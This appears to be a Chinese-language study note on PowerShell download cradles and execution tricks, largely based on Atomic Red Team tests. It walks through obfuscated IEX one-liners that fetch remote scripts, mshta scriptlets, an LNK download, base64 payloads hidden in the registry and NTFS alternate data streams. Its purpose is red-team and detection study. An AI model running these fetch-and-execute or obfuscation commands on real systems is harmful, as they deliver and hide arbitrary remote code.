(New-Object Net.WebClient).DownloadFile('http://bit.ly/L3g1tCrad1e','Default_File_Path.ps1');IEX((-Join([IO.File]::ReadAllBytes('Default_File_Path.ps1')|ForEach-Object{[Char]$_})))
(New-Object Net.WebClient).DownloadFile('http://bit.ly/L3g1tCrad1e','Default_File_Path.ps1');[ScriptBlock]::Create((-Join([IO.File]::ReadAllBytes('Default_File_Path.ps1')|ForEach-Object{[Char]$_}))).InvokeReturnAsIs()
Set-Variable HJ1 'http://bit.ly/L3g1tCrad1e';SI Variable:/0W 'Net.WebClient';Set-Item Variable:\gH 'Default_File_Path.ps1';ls _-*;Set-Variable igZ (.$ExecutionContext.InvokeCommand.(($ExecutionContext.InvokeCommand.PsObject.Methods|?{$_.Name-like'*Cm*t'}).Name).Invoke($ExecutionContext.InvokeCommand.(($ExecutionContext.InvokeCommand|GM|?{$_.Name-like'*om*e'}).Name).Invoke('*w-*ct',$TRUE,1))(Get-ChildItem Variable:0W).Value);Set-Variable J ((((Get-Variable igZ -ValueOn)|GM)|?{$_.Name-like'*w*i*le'}).Name);(Get-Variable igZ -ValueOn).((ChildItem Variable:J).Value).Invoke((Get-Item Variable:/HJ1).Value,(GV gH).Value);&( ''.IsNormalized.ToString()[13,15,48]-Join'')(-Join([Char[]](CAT -Enco 3 (GV gH).Value)))
(New-Object Net.WebClient).DownloadFile('http://bit.ly/L3g1tCrad1e','Default_File_Path.ps1'): 从http://bit.ly/L3g1tCrad1e下载文件并保存为Default_File_Path.ps1IEX((-Join([IO.File]::ReadAllBytes('Default_File_Path.ps1')|ForEach-Object{[Char]$_}))): 读取Default_File_Path.ps1中的所有字节, 将其转换为字符并使用-Join连接, 然后使用IEX执行[ScriptBlock]::Create((-Join([IO.File]::ReadAllBytes('Default_File_Path.ps1')|ForEach-Object{[Char]$_}))).InvokeReturnAsIs(): 读取Default_File_Path.ps1中的所有字节, 将其转换为字符并使用-Join连接, 然后使用[ScriptBlock]::Create创建一个脚本块, 并使用InvokeReturnAsIs执行最后一行代码写得比较复杂,涉及多个变量, 使用反射调用和动态方法调用
# 设置变量 HJ1 为 http://bit.ly/L3g1tCrad1e Set-Variable HJ1 'http://bit.ly/L3g1tCrad1e'; # 设置变量 0W 为 Net.WebClient SI Variable:/0W 'Net.WebClient'; # 设置变量 gH 为 Default_File_Path.ps1 Set-Item Variable:\gH 'Default_File_Path.ps1'; # 列出当前目录下所有以下划线 _ 开头的文件和文件夹 ls _-*; Set-Variable igZ ( .$ExecutionContext.InvokeCommand.( ( $ExecutionContext.InvokeCommand.PsObject.Methods | ? { $_.Name -like '*Cm*t' } ).Name ).Invoke( $ExecutionContext.InvokeCommand.( ($ExecutionContext.InvokeCommand | GM | ? { $_.Name -like '*om*e' }).Name ).Invoke('*w-*ct', $TRUE, 1) )(Get-ChildItem Variable:0W).Value ); Set-Variable J ( ( ( (Get-Variable igZ -ValueOn) | GM ) | ? { $_.Name -like '*w*i*le' } ).Name ); (Get-Variable igZ -ValueOn).( (ChildItem Variable:J).Value ).Invoke( (Get-Item Variable:/HJ1).Value, (GV gH).Value ); &( ''.IsNormalized.ToString()[13, 15, 48] -Join '')( -Join ([Char[]](CAT -Enco 3 (GV gH).Value)))Set-Variable HJ1 'http://bit.ly/L3g1tCrad1e': 设置变量HJ1的值为http://bit.ly/L3g1tCrad1eSI Variable:/0W 'Net.WebClient'SI是Set-Item的别名, 用于设置变量的值Variable:/0W是变量的路径, 这里是Variable命名空间下的0W变量
Set-Item Variable:\gH 'Default_File_Path.ps1': 设置变量gH的值为Default_File_Path.ps1ls _-*: 列出当前目录下所有以下划线 _ 开头的文件和文件夹Set-Variable igZ (.$ExecutionContext.InvokeCommand.(($ExecutionContext.InvokeCommand.PsObject.Methods|?{$_.Name-like'*Cm*t'}).Name).Invoke($ExecutionContext.InvokeCommand.(($ExecutionContext.InvokeCommand|GM|?{$_.Name-like'*om*e'}).Name).Invoke('*w-*ct',$TRUE,1))(Get-ChildItem Variable:0W).Value)
Set-Variable igZ: 设置变量igZ的值.$ExecutionContext.InvokeCommand.(($ExecutionContext.InvokeCommand.PsObject.Methods|?{$_.Name-like'*Cm*t'}).Name).Invoke($ExecutionContext.InvokeCommand.(($ExecutionContext.InvokeCommand|GM|?{$_.Name-like'*om*e'}).Name).Invoke('*w-*ct',$TRUE,1))(Get-ChildItem Variable:0W).Value
.$ExecutionContext.InvokeCommand.(($ExecutionContext.InvokeCommand.PsObject.Methods | ? { $_.Name -like '*Cm*t' }).Name)
.Invoke($ExecutionContext.InvokeCommand.(($ExecutionContext.InvokeCommand | GM | ? { $_.Name -like '*om*e' }).Name).Invoke('*w-*ct', $TRUE, 1))$ExecutionContext.InvokeCommand.(($ExecutionContext.InvokeCommand | GM | ? { $_.Name -like '*om*e' }).Name).Invoke('*w-*ct', $TRUE, 1):New-Object
.$ExecutionContext.InvokeCommand.(($ExecutionContext.InvokeCommand.PsObject.Methods | ? { $_.Name -like '*Cm*t' }).Name).Invoke($ExecutionContext.InvokeCommand.(($ExecutionContext.InvokeCommand | GM | ? { $_.Name -like '*om*e' }).Name).Invoke('*w-*ct', $TRUE, 1))(Get-ChildItem Variable:0W).Value.$ExecutionContext.InvokeCommand.(($ExecutionContext.InvokeCommand.PsObject.Methods | ? { $_.Name -like '*Cm*t' }).Name).$ExecutionContext.InvokeCommand: 获取InvokeCommand的方法($ExecutionContext.InvokeCommand.PsObject.Methods | ? { $_.Name -like '*Cm*t' }).Name: 获取PsObject的方法中名称中包含Cm*t的方法的名称, 也即GetCmdlet
().Name: 获取名称$ExecutionContext.InvokeCommand.PsObject.Methods | ? { $_.Name -like '*Cm*t' }: 获取PsObject中名称中包含Cm*t的方法, 也即System.Management.Automation.CmdletInfo GetCmdlet(string commandName)
$ExecutionContext.InvokeCommand.PsObject.Methods: 获取PsObject的方法PsObject是PowerShell中的一个类, 用于表示对象的属性和方法
? { $_.Name -like '*Cm*t' }: 获取名称中包含Cm*t的方法System.Management.Automation.CmdletInfo GetCmdlet(string commandName):GetCmdlet方法的作用是获取命令的信息, 也即Get-CommandSystem.Management.Automation:是 PowerShell 的 .NET 命名空间,提供对 PowerShell 运行时的程序化访问。这包括执行命令、管理运行空间、创建和管理 PowerShell 管道等功能。CmdletInfo是一个类,它提供了有关 PowerShell cmdlet 的详细信息,如 cmdlet 的名称、模块、参数等GetCmdlet是CmdletInfo类的一个方法,用于获取 cmdlet 的信息; 它的参数是 cmdlet 的名称,返回值是CmdletInfo对象
.Invoke($ExecutionContext.InvokeCommand.(($ExecutionContext.InvokeCommand | GM | ? { $_.Name -like '*om*e' }).Name).Invoke('*w-*ct', $TRUE, 1)): 调用New-Object.Invoke: 方法调用, 这里即为调用前面获取的GetCmdlet方法,GetCmdlet方法的作用是获取命令的信息$ExecutionContext.InvokeCommand.(($ExecutionContext.InvokeCommand | GM | ? { $_.Name -like '*om*e' }).Name).Invoke('*w-*ct', $TRUE, 1):New-Object
$ExecutionContext.InvokeCommand$ExecutionContext是一个自动变量,提供了关于当前 PowerShell 运行环境的信息和功能InvokeCommand是一个属性,它提供了对当前运行的命令的访问
($ExecutionContext.InvokeCommand | GM | ? { $_.Name -like '*om*e' }).Name:GetCommandName方法的名称, 也即Get-CommandName
().Name: 获取名称$ExecutionContext.InvokeCommand | GM | ? { $_.Name -like '*om*e' }: 获取名称中包含om*e的成员, 也即Get-CommandName方法
$ExecutionContext.InvokeCommand | GM: 获取当前运行的命令的信息GM是Get-Member的别名, 用于获取对象的成员
? { $_.Name -like '*om*e' }: 获取名称中包含om*e的成员?是Where-Object的别名, 用于筛选对象
Get-CommandName方法的作用是获取命令的名称, 也即Get-CommandGet-Command是一个 cmdlet,用于获取命令的信息,如命令的名称、模块、参数等
.Invoke('*w-*ct', $TRUE, 1): 调用New-Object.Invoke: 方法调用, 这里即为调用前面获取的GetCommandName方法,GetCommandName方法的作用是获取命令的名称'*w-*ct': 通过通配符匹配命令的名称, 也即New-Object$TRUE:New-Object的参数, 用于指定是否使用 PowerShell 的安全模式创建对象1:New-Object的参数, 用于指定创建对象的深度
.$ExecutionContext.InvokeCommand.(($ExecutionContext.InvokeCommand.PsObject.Methods|?{$_.Name-like'*Cm*t'}).Name).Invoke($ExecutionContext.InvokeCommand.(($ExecutionContext.InvokeCommand|GM|?{$_.Name-like'*om*e'}).Name).Invoke('*w-*ct',$TRUE,1)): 获取New-Object的方法.$ExecutionContext.InvokeCommand.(($ExecutionContext.InvokeCommand.PsObject.Methods | ? { $_.Name -like '*Cm*t' }).Name).$ExecutionContext.InvokeCommand.(($ExecutionContext.InvokeCommand.PsObject.Methods | ? { $_.Name -like '*Cm*t' }).Name).Invoke($ExecutionContext.InvokeCommand.(($ExecutionContext.InvokeCommand | GM | ? { $_.Name -like '*om*e' }).Name).Invoke('*w-*ct', $TRUE, 1)).Name: 获取名称.$ExecutionContext.InvokeCommand: 获取InvokeCommand的方法
.Invoke($ExecutionContext.InvokeCommand.(($ExecutionContext.InvokeCommand | GM | ? { $_.Name -like '*om*e' }).Name).Invoke('*w-*ct', $TRUE, 1))
(Get-ChildItem Variable:0W).Value: 获取变量0W的值, 即Net.WebClient
Set-Variable J ((((Get-Variable igZ -ValueOn) | GM) | ? { $_.Name -like '*w*i*le' }).Name); (Get-Variable igZ -ValueOn).((ChildItem Variable:J).Value).Invoke((Get-Item Variable:/HJ1).Value, (GV gH).Value):DownloadFile&( ''.IsNormalized.ToString()[13, 15, 48] -Join '')( -Join ([Char[]](CAT -Enco 3 (GV gH).Value))):( ''.IsNormalized.ToString()[13, 15, 48] -Join ''):(iex)-Join ([Char[]](CAT -Enco 3 (GV gH).Value))
CAT -Enco 3 (GV gH).Value: 获取变量gH的值, 并使用CAT命令将其转换为UTF-8编码CAT是Get-Content的别名, 用于获取文件的内容-Enco 3: 指定编码为UTF-8(GV gH).Value: 获取变量gH的值, 即Default_File_Path.ps1GV是Get-Variable的别名, 用于获取变量的值
[Char[]]: 将字符串转换为字符数组-Join: 连接字符数组
整个连起来就是:
&((iex)(-Join ([Char[]](CAT -Enco 3 (GV gH).Value))))iex是Invoke-Expression的别名, 用于执行字符串中的命令&是Invoke-Command的别名, 用于执行命令- 整个命令的作用是执行
Default_File_Path.ps1中的命令
Msxml2.ServerXmlHttp
# 新建一个 COM 对象, 它是 Msxml2.ServerXmlHttp 类的一个实例, 用于发送 HTTP 请求和接受响应
$comMsXml = New-Object -ComObject MsXml2.ServerXmlHttp;
# 使用 COM 对象的 Open 方法打开一个 HTTP GET 请求; $False 表示同步请求(非异步)
$comMsXml.Open('GET', 'https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1059.001/src/test.ps1', $False);
# 使用 COM 对象的 Send 方法发送 HTTP 请求并等待响应, 响应会被保存在 COM 对象的 ResponseText 属性中
$comMsXml.Send();
Write-Host $comMsXml.ResponseText
# Invoke-Expression 执行响应(中的脚本)
IEX $comMsXml.ResponseText
Xml.XmlDocument
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -exec bypass -noprofile "$Xml = (New-Object System.Xml.XmlDocument);$Xml.Load('https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1059.001/src/test.xml');$Xml.command.a.execute | IEX"
-exec bypass: 绕过 PowerShell 的执行策略。默认情况下 Windows 为了安全起见可能会限制运行某些脚本。使用
-exec bypass可以绕过这些限制,允许运行没有签名的脚本。-noprofile: 不加载 PowerShell 的配置文件
test.xml:
<?xml version="1.0"?>
<command>
<a>
<execute>write-host -ForegroundColor Cyan "$(Get-Date -Format s) Download Cradle test success!`n"</execute>
</a>
</command>
# 新建一个 XmlDocument 对象, 其作用是处理 XML 文档的 PowerShell 对象
$Xml = (New-Object System.Xml.XmlDocument);
# 使用 XmlDocument 对象的 Load 方法加载一个指定 URL 的 XML 文件
$Xml.Load('https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1059.001/src/test.xml');
# 使用 XmlDocument 对象的 command.a.execute 属性获取 XML 文件中的命令; 然后使用 Invoke-Expression 执行该命令
$Xml.command.a.execute | IEX
mshta
C:\Windows\system32\cmd.exe /c "mshta.exe javascript:a=GetObject('script:https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1059.001/src/mshta.sct').Exec();close()"
mshta是一个执行 HTML 应用程序(HTA) 的工具。
HTA 是由 HTML 和脚本(如 JavaScript 或 VBScript) 组成的应用程序,它们在 Windows 上以类似于标准网页的方式运行javascript:a=GetObject('script:https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1059.001/src/mshta.sct').Exec();close()javascript:: 指示mshta执行 JavaScript 代码a=GetObject('script:https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1059.001/src/mshta.sct').Exec();: 获取mshta.sct中的命令并执行close(): 关闭mshta窗口
mshta.sct
<?XML version="1.0"?>
<scriptlet>
<registration
description="Tester"
progid="Tester"
version="1.00"
classid="{AAAA0000-0000-0000-0000-0000AAAAAAAA}"
>
<script language="JScript">
<![CDATA[
var r = new ActiveXObject("WScript.Shell").Run("powershell -c \"write-host -ForegroundColor Cyan $(Get-Date -Format s) 'Download Cradle test success!';Read-Host -Prompt 'Press Enter to continue'\"");
]]>
</script>
</registration>
<public>
<method name="Exec"></method>
</public>
<script language="JScript">
<![CDATA[
function Exec()
{
var r = new ActiveXObject("WScript.Shell").Run("powershell -c \"write-host -ForegroundColor Cyan $(Get-Date -Format s) 'Download Cradle test success!';Read-Host -Prompt 'Press Enter to continue'\"");
}
]]>
</script>
</scriptlet>

lnk Payload
AtomicRedTeam - T1204.002 - Atomic Test #10 - LNK Payload Download
Invoke-WebRequest -OutFile $env:Temp\test10.lnk "https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1204.002/bin/test10.lnk"
$file1 = "$env:Temp\test10.lnk"
Start-Process $file1
Start-Sleep -s 10
taskkill /IM a.exe /F

C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12;iwr https://the.earth.li/~sgtatham/putty/latest/w64/putty.exe -outfile $env:TEMP\a.exe;start-process $env:TEMP\a.exe


Cleanup:
$file1 = "$env:Temp\test10.lnk"
$file2 = "$env:Temp\a.exe"
Remove-Item $file1 -ErrorAction Ignore
Remove-Item $file2 -ErrorAction Ignore
编写与执行脚本
base64编码命令写入注册表然后读取解码并IEX执行
# Encoded payload in next command is the following "Set-Content -path "$env:SystemRoot/Temp/art-marker.txt" -value "Hello from the Atomic Red Team""
# 添加一个新的注册表项
reg.exe add "HKEY_CURRENT_USER\Software\Classes\AtomicRedTeam" /v ART /t REG_SZ /d "U2V0LUNvbnRlbnQgLXBhdGggIiRlbnY6U3lzdGVtUm9vdC9UZW1wL2FydC1tYXJrZXIudHh0IiAtdmFsdWUgIkhlbGxvIGZyb20gdGhlIEF0b21pYyBSZWQgVGVhbSI=" /f
# 获取, 解码并执行注册表项中的数据
iex ([Text.Encoding]::ASCII.GetString([Convert]::FromBase64String((gp 'HKCU:\Software\Classes\AtomicRedTeam').ART)))
/v ART: 创建一个名为ART的值/t REG_SZ: 设置值的类型为REG_SZ/d xxx:/d表示设置值的数据;xxx为数据内容, 这里是一串 base64 编码的数据/f: 强制覆盖已有的注册表项iex:Invoke-Expression的别名, 执行字符串中的命令gp:Get-ItemProperty的别名, 获取注册表项的属性
检查上述注册表项以及文件是否存在
Test-Path -Path C:\Windows\Temp\art-marker.txt
Test-Path -Path HKCU:\Software\Classes\AtomicRedTeam
清理上述命令创建的注册表项与文件
Remove-Item -path C:\Windows\Temp\art-marker.txt -Force -ErrorAction Ignore
Remove-Item HKCU:\Software\Classes\AtomicRedTeam -Force -ErrorAction Ignore
利用NTFS的ADS特性将脚本写入文件隐藏数据流
Add-Content -Path $env:TEMP\NTFS_ADS.txt -Value 'Write-Host "Stream Data Executed"' -Stream 'streamCommand'
$streamcommand = Get-Content -Path $env:TEMP\NTFS_ADS.txt -Stream 'streamcommand'
Invoke-Expression $streamcommand
Add-Content: 将内容添加到文件中-Path $env:TEMP\NTFS_ADS.txt: 指定文件路径-Value 'Write-Host "Stream Data Executed"': 指定要添加的内容-Stream 'streamCommand': 指定要添加到的数据流Get-Content: 获取文件的内容-Path $env:TEMP\NTFS_ADS.txt: 指定文件路径-Stream 'streamcommand': 指定要获取的数据流Invoke-Expression: 执行字符串中的命令
ADS(Alternate Data Stream) 是 NTFS 文件系统的一个特性, 它允许在文件中包含"隐藏"的数据流, 这些数据流与文件的主题内容分开存储, 不会显示在标准的文件浏览器中
# 查看文件内容
Get-Content -Path $env:TEMP\NTFS_ADS.txt
# 查看文件的数据流
Get-Item -Path $env:TEMP\NTFS_ADS.txt -Stream *
# 查看文件的 streamCommand 数据流
Get-Item -Path $env:TEMP\NTFS_ADS.txt -Stream streamCommand
# 查看 streamCommand 数据流的内容
Get-Content -Path $env:TEMP\NTFS_ADS.txt -Stream streamCommand
